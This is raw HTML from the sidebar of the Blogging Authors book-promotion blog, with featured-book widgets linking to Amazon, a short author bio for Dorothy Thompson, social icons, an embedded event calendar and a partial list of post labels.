<img alt='FEATURED BOOK' height='173' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj4Na-0gow89UPZqUu6pVKrDI3hXE6vqCuyeLM0Xb0ISZbrht7TCdS5reFLH-k7PuEAIqwrtygucAILcKHjN7SivBNXfke01U3fB4SUDaaq7hLzzBgKFMAVpe3d4s7NclhhTFImaTUcLKZtf0bjEa5P0vaAemKPKeF8AMY828OiEITQdK8fqIwlbLVh=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Sound of Creation by Gabriella Zeilke</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image50'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3FoBsZh'>
<img alt='FEATURED BOOK' height='245' id='Image50_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRTIFdFZen16lNph7jIQTwmHl7m6STUM1VaEglXXt7Km20p7KyVD2QqipS2uxfTaNrtpBlveqHjMTMjh1hC-378daZ9ZfmgTEIi7HkAL-WBH4Vc8lwHcB8Iy1f86L6OJL3YC1CdddcfCs/s245/Connecting+with+Christ+8.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Connecting with Christ by Yolonda Tonette Sanders</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image49'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href=' https://www.amazon.com/dp/B093QFX6DV'>
<img alt='FEATURED BOOK' height='227' id='Image49_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKA-qKQqd8ozGSGSt1r3KGGLKVXYCR7vIoMERXsJNevLkSrM6hAsiz4igM6kc-ucjesXW-vMlaIqfH6XQO5Wx1cJjzG1NpLcgPMFvt3YGS3ICaAX2wHeiGMStm73uI4nCgQxqDbjkhgKY/s231/Zanzibar%2527s+Rings+11.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Zanzibar's Rings by Jemima Pett</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image48'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3mBsxgF'>
<img alt='FEATURED BOOK' height='244' id='Image48_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdEuk7KLQU-QFkBIxAXyI9SwCRbQmMlcj28OfNOY1wVUdoE8cCB4tmIRjn_0BASRmvkB4WR9OKceWjsaM645o2K2W0LtBYW-nDwnsQWyjraTeCmIixZpAaU8eoeKzeSCe3TuO4csvstB0/s244/I+Am+Not+Brad+Pitt+and+Other+Stories+9.png' width='231'/>
</a>
<br/>
<span class='caption'>I Am Not Brad Pitt and Other Stories by Ross Dreiblatt</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image47'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3q0YDV0 '>
<img alt='FEATURED BOOK' height='258' id='Image47_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi3N0taHXtNj2LIf1IFwfD_hT8hDYgQwE0tKZxHiXTVujZT6Bvn5v3bZsIffxbaKqooDLc4y4zS48m9iERmXKq9q88QmLyQLrMICMw05qKxVxuSwGn3OwNZtXa7YhrGwUR_FWraE5Zmy8/s258/In+the+Pink+2.jpg' width='231'/>
</a>
<br/>
<span class='caption'>In the Pink by Nicholas Garnett</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image45'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3qQ165E '>
<img alt='FEATURED BOOK' height='176' id='Image45_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJOCqo-PHBiYjSUGEZO3bqpr8S5Dp3hHXqaSY1S6qJ9_18_lgS0YqXw48gOVrFhZD6tyJpsVTtbGa8pD2-iiRYWjCsPh7wtdNEF29lKYiBNy5_hDb6zAYWJe-fRZND2-ND1Ytkpdb_bnc/s231/Through+Dangerous+Doors+9.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Through Dangerous Doors by Robert Charles Lee</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image46'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/2ZrRuTa  '>
<img alt='FEATURED BOOK' height='173' id='Image46_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigDASiN8_DyMNbYETqssxcjZbF1f5o0X9hDzPVM02w6k5JxS9HIy8FGVYs7dMsJ8Na9Xz9b4Oy6hPSbR0w6Ewv2u2G7WVgiRrrllq04Gvn8w4avI5ndnc9ZkFhwezPi3NaE_1eIwVMpYs/s231/If+They+Can%2527t+Kiss+Right+10.jpg' width='231'/>
</a>
<br/>
<span class='caption'>If They Can't Kiss Right by Shannon Yingst</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image44'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/0578251426/'>
<img alt='FEATURED BOOK' height='245' id='Image44_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIkYVywnIEMRbUaQWJ0CQ7czD97nUtgfCt49q3uYN4DRKd8gi9lQq8rsI-mldCVSEyHnyiNDMMXSB2-eQMGo4mGbr3hv_1Is0jpZhWgBshBo6VZ7rfXRK52PlgfSF0-4lQfkg8sTz-pu8/s245/Awakening+the+Avatar+Within+10.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Awakening the Avatar Within by Darren Starwynn</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image43'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Fighter-Pilots-Daughter-Growing-Sixties/dp/144222200X/ref=sr_1_3?ie=UTF8&qid=1372676765&sr=8-3&keywords=Fighter+Pilot%27s+Daughter'>
<img alt='FEATURED BOOK' height='173' id='Image43_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfs0sqaRBFE0cp8lKMNHHEKWQD5_CCj0w01O3-DfGixws77nczGyJWndEwmVZ6vrQ4gWLrETlCUQp4IR4JRWhsw_pa3Baw9boFc5Ebin3vGSbwW7Y7Tqke4P_PALRBdqd1ONWfu7oRhYE/s231/Fighter+Pilot%2527s+Daughter+12.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Fighter Pilot's Daughter by Mary Lawlor</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image42'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Nomophobia-JD-Wise/dp/B09DFJQHV5/ref=mp_s_a_1_3?dchild=1&keywords=nomophobia+jd+wise&qid=1635960973&sr=8-3'>
<img alt='FEATURED BOOK' height='173' id='Image42_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGwxpQLq3QbKhp7S2Ik3lB5EDMIC3Yyig3SXMga00kqhb5xxm-SJo0c_EooxSFaAAb3IHA2p6pntMvBX8-KfO8rhmUaSaIXg5Q35M5jEu9QYFiwVWNhmdhDD9LnckV8QwotJHjbfR1ul4/s231/Nomophobia+5.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Nomophobia by JD Wise</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image41'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3kr8hx8 '>
<img alt='FEATURED BOOK' height='173' id='Image41_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVHGtgrbTRuwagVH8YHjec53gCUAPHVeIJDfzIJMUfr2yRy-UoaVALK-WOAnTC-tbra_bvOUdAbuoZpijRxIQgmSUddUgFhXcIhKgrocLwr6-muV02yGNcy33QNQRM5pRvk22ukZb0BJ4/s231/Arise+%2526+Walk+2.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Arise & Walk by S.M. Adams</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image39'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3CQWKhJ '>
<img alt='FEATURED BOOK' height='173' id='Image39_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7cBVT_h8r8cdWEmIsbE1gsZO8XV9kyxW0CPEw_A-ZazWGysvdQTG7dwPNhha403zhPnsWZpkbjfd8Ahj64dJOexFU3HwNUzvklocgL-XVRXOnQvNsM9DzaSxUnTP5jU60ON-i5ZZCeP8/s231/Defiance+and+Redemption+6+anim.gif' width='231'/>
</a>
<br/>
<span class='caption'>Defiance and Redemption by Maria J. Andrade</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image36'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Humble-Courier-JT-Maicke-ebook/dp/B09DXW7XQK/ref=sr_1_1?dchild=1&keywords=9798467225531&qid=1630533245&sr=8-1'>
<img alt='FEATURED BOOK' height='173' id='Image36_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyLh_XuXRrv1jhX_-EGVDQ6UgFLG5s1QjYTZWNkUExsG_OsQp9z9D5QbpN0_bHujE9EUQjasSlHhHbi6ilzAkj5MxB1m1LdTB40pG6WeF7y9YI-NNr-MJLm5dhUv0HcLhBWsCcPv2a0RI/s231/The+Humble+Courier+10+anim.gif' width='231'/>
</a>
<br/>
<span class='caption'>The Humble Courier by J.T. Maicke</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image33'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/2VZm4lg'>
<img alt='FEATURED BOOK' height='173' id='Image33_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA-pqs70oUTtXZ93M-dNF8gzBGtszNOTsbXYAg25tCBmQL1yorcWKLnk2b2JWXO_xFE7VFtbDNpvfvpURRp1iwGMGpDQf7rw5VJxXGM2xDMFpT1mKJmUlACvTolbsG8z_fyHaNvRlNBuw/s231/Chasing+the+Darkness+8.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Chasing the Darkness by Cassie Sanchez</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image34'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3BcelQr'>
<img alt='FEATURED BOOK' height='173' id='Image34_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBpgETlyhRNc-kPv-2v8qJThyphenhyphenCgNVzw8yCEcY68WUVuCBqZbb_Kh3bWdU1Ycw5EqJFPgbzk-ckEH72dlE60iIdesQ-Ih8YhL5LvbrwQLmbucyblwtp_D8Mqedgrf5jTeagQsTPtT16M3c/s231/The+Bronze+Scroll+6.jpg' width='231'/>
</a>
<br/>
<span class='caption'>The Bronze Scroll by Paul Donsbach & Alia Sina</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image31'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/38P6hs2 '>
<img alt='FEATURED BOOK' height='173' id='Image31_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWctVMAlah_3MScScvIBCk4TWavcaNR7EyVpFflcoBkfKR5xmf06baZhzXwlc8JfZqcDI8dLyrwzgltZm3-izyHC6SsL6afp5fZRT_jZ0njkEGng1Myp3eJmAHAnZxCwJDUkSg4iNmht8/s231/A+Mistake+Incomplete+9+anim.gif' width='231'/>
</a>
<br/>
<span class='caption'>A Mistake Incomplete by Lorenzo Petruzziello</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3kqx0C6 '>
<img alt='FEATURED BOOK' height='173' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPIAvS2E3Cdp83ijFpHxagjLJc13P5tnanh6JiF9bUUxiB6ewKsPZCqrnNYpqkopxB3hchlZh4yVFfNP1IKDFzrvEdw9Q9a26CPPcyu_-jkV-ufOOLfhQ2_BNK2q5zCdCHpriFfLMQLDg/s231/Intentional+8.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Intentional: How to Live, Love, Work and Play Meaningfully by David Amerland</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image29'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='http://www.amazon.com/dp/B08SMP9982 '>
<img alt='FEATURED BOOK' height='173' id='Image29_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivR30ElI6KvzNSeSA5EQ3qNViVovfZ-_0Bge2Xwl7KH44E2o1z0JrS3gC5NapTZHtf2U59NFQ04BqzC6v8rUGWMJKdbBF8P0A_edZpgAMmeZuJBOSRQM0LW1JuysaR2h8nKZ5Lj910SS4/s231/Spirituality+for+Badasses+15.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Spirituality for Badasses by J. Stewart Dixon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image28'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3ykYtbU'>
<img alt='FEATURED BOOK' height='158' id='Image28_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzO0WvyHKD3O8HtNpn2joeaK7ZhmNr1s6hjN8iKxAdkcHW-Jh3T9tckVLhYfz_V09-VoWQadLwbdV-q0W12ePzERJuCbcBEPQK86Lng89JFAT5Yh7OZZJ4IMmFaNzpgVO98ZQAvq3ZO_A/s231/Little+Giants+8.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Little Giants: 10 Hispanic Women Who Made History by Raynelda Calderon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image27'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/2W1OvyE'>
<img alt='FEATURED BOOK' height='173' id='Image27_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkB0DKF9B55dyS82d44lpoDmWIz2GmXp95ESC8yrv2gf5EklQyL_Jzb1unVk7MEx9WtYlZHJ1NfPMNWnWzwd8tl4kD9kjcpMdMpPQfu3sD07GREyWYeBqH7zClaTyqhmmGwFE4svvN5M0/s231/A+History+of+the+Goddess+5.jpg' width='231'/>
</a>
<br/>
<span class='caption'>A History of the Goddess by Edward Dodge</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image26'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3xDXuU9  '>
<img alt='FEATURED BOOK' height='173' id='Image26_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWJwT8cZUQAotlcCihRWs6hE_UADZWfn-nRl1Ibzrs68X9LvlBwrJV6Tb_sgrXJ7gdnSB-7uIJRzvVjU47I2cuLLV-oWWNlnAaWUvryZlr3yPHjlEiA9GSUTuHB2Jnvh-EANWUePOHsXQ/s231/Pretty+Broken+Dolls+10.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Pretty Broken Dolls by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image25'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3k2qbqC'>
<img alt='FEATURED BOOK' height='173' id='Image25_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0qj0TFSwpuBrEQRd4v6znhKO1YXyANXLqMvWtewkhrez0zdlUh0VxeZklATPgcrTo4wBCmdz8nz_m9DE1EIyi-e27mgQ31jbCwfhbK1AqHoE8xKDXHVhZxOhEZxbFqbxVmiFNNYBma8k/s231/The+Willing+9.jpg' width='231'/>
</a>
<br/>
<span class='caption'>The Willing by Lindsay Lees</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image23'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/36crgUB '>
<img alt='FEATURED BOOK' height='225' id='Image23_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Qa-Lcoe7-1JNAogJseHxbTJyIVvDMyRTC_yYB_Ftbc3VRB88FlRHM_idDDFcNYmQBCmm6CySDr2ivaPMW1lMCPA-XSi1o_TUVycdHHU5QNTouAwQuPcTMhp98uht62GKIi2bTQXTxr0/' width='300'/>
</a>
<br/>
<span class='caption'>Prophecy of the Guardian by J.W. Baccaro</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href=' https://amzn.to/3vD5mER'>
<img alt='FEATURED BOOK' height='225' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk1g9v7V7edsbanL8uktrUzrURmtXZfb0tXoPh0iZ6awOLrUBrr5UEQhYYzhP_w2t3Ye9qTOQyWOgw3JdkhllhCCRzE_Kf1NLpp2duwplt5jKq2G2D3yauYRe3KFxDqETPC0FP3Om_t3Q/' width='300'/>
</a>
<br/>
<span class='caption'>The Lady's Revenge by Arabella Sheraton</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSTdHt7QOK4dTPhiaqU3is1HxHem4go4XJmpaHroxBGY10OEBDyK3r2yC9ZRzu_92iKO-7quFi4WSWu20HUr0wnSTAHfss8CXFF_IGI-NuIB1FD410M13FJG4mAtFYztmyXkJNs0X2kFFKxWrse8Dj7pVKrFtNCA=s0-d" alt="About Me" original="http://www.pumpupyourbook.com/wp-content/uploads/2019/08/Dorothy-Thompson-avatar.jpg">
				</div>
<div style="text-align: justify">Hi, I'm Dorothy Thompson, author, blogger and book promoter. Welcome to Blogging Authors where authors blog about writing, publishing, promoting and more! <a href="#" style="
    text-decoration: underline;
">click here &#8594;</a></div>

<style>
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="#" title="facebook"></a></li>
<li><a class="twitter" href="#" title="twitter"></a></li>
<li><a class="gplus" href="#" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="#" title="instagram"></a></li>
<li><a class="pinterest" href="#" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Event Calendar</h2>
<div class='widget-content'>
<iframe src="https://calendar.google.com/calendar/embed?src=v1dtfv0uppn5136ik6mss03a8k%40group.calendar.google.com&ctz=America%2FNew_York" style="border: 0" width="400" height="400" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/10%20THINGS'>10 THINGS</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/20%20Questions'>20 Questions</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/7%20Things'>7 Things</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/A%20Glimpse%20Too%20Far'>A Glimpse Too Far</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/A%20Heart%27s%20Journey%20to%20Forgiveness'>A Heart&#39;s Journey to Forgiveness</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/A%20Note%20From%20the%20Author'>A Note From the Author</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Ads'>Ads</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Anita%20Hackley%20Lambert'>Anita Hackley Lambert</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/AUTHOR%20INTERVIEWS'>AUTHOR INTERVIEWS</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/AuthorVids'>AuthorVids</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/BACK%20STORIES'>BACK STORIES</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Battlefield%20Earth'>Battlefield Earth</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Blazing%20Upheaval'>Blazing Upheaval</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Blog%20Tour'>Blog Tour</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Body%20Parts'>Body Parts</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Birthdays'>Book Birthdays</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Blasts'>Book Blasts</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Featured'>Book Featured</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Features'>Book Features</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/BOOK%20MARKETING'>BOOK MARKETING</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Spotlights'>Book Spotlights</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Teaser%20Spotlights'>Book Teaser Spotlights</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Teaser%20Trailer'>Book Teaser Trailer</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Teasers'>Book Teasers</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Trailer'>Book Trailer</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/BOOK%20TRAILER%20BLASTS'>BOOK TRAILER BLASTS</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/BOOK%20TRAILERS'>BOOK TRAILERS</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Video%20Teasers'>Book Video Teasers</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/BOOKSIGNINGS'>BOOKSIGNINGS</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Caitlin%20Rother'>Caitlin Rother</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Celebrating%20Unemployment%3A%20How%20To%20Avoid%20Becoming%20a%20Crunchy%20Couch%20Burrito'>Celebrating Unemployment: How To Avoid Becoming a Crunchy Couch Burrito</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/CHARACTER%20INTERVIEWS'>CHARACTER INTERVIEWS</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Christine%20Amsden'>Christine Amsden</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Christmas%20in%20Newfoundland%203'>Christmas in Newfoundland 3</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Cover%20Reveal'>Cover Reveal</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Crown%20of%20Blooms'>Crown of Blooms</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Deborah%20E.%20Levin'>Deborah E. Levin</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Emilio%20Corsetti%20III'>Emilio Corsetti III</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Emily%20Astillberry'>Emily Astillberry</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Even%20Higher%20Than%20Everest'>Even Higher Than Everest</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Fighter%20Pilot%27s%20Daughter'>Fighter Pilot&#39;s Daughter</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Find%20My%20Daughter'>Find My Daughter</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/First%20Chapter%20Reveal'>First Chapter Reveal</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Free%20eBooks'>Free eBooks</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/George%20Almond'>George Almond</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Giveaways'>Giveaways</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Guest%20Post%20Videos'>Guest Post Videos</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Guest%20Posts'>Guest Posts</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Happy%20Book%20Birthday'>Happy Book Birthday</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Holidays'>Holidays</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Hot%20New%20Release'>Hot New Release</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/HOW%20TO%20SELL%20YOUR%20BOOK'>HOW TO SELL YOUR BOOK</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/I%20Will%20Ruin%20You'>I Will Ruin You</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Jennifer%20Chase'>Jennifer Chase</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Jens%20Boele'>Jens Boele</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Joerg%20H.%20Trauboth'>Joerg H. Trauboth</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Johanna%20Frank'>Johanna Frank</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Joni%20Parker'>Joni Parker</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/J%C3%B6rg%20%20H.%20Trauboth'>Jörg  H. Trauboth</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Jury%20Duty%20is%20Murder'>Jury Duty is Murder</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Karen%20Charles'>Karen Charles</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Kate%20Damon'>Kate Damon</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Kayleigh%20Kavanagh'>Kayleigh Kavanagh</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Knot%20of%20Souls'>Knot of Souls</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/L.%20Ron%20Hubbard'>L. Ron Hubbard</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Like%20Driftwood%20on%20the%20Salish%20Sea'>Like Driftwood on the Salish Sea</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Mary%20Lawlor'>Mary Lawlor</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Michael%20Dow'>Michael Dow</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Mike%20Martin'>Mike Martin</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Nancy%20Golden'>Nancy Golden</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/New%20Release'>New Release</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/NightBorn'>NightBorn</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/nonfiction'>nonfiction</a>
</li>
<li>
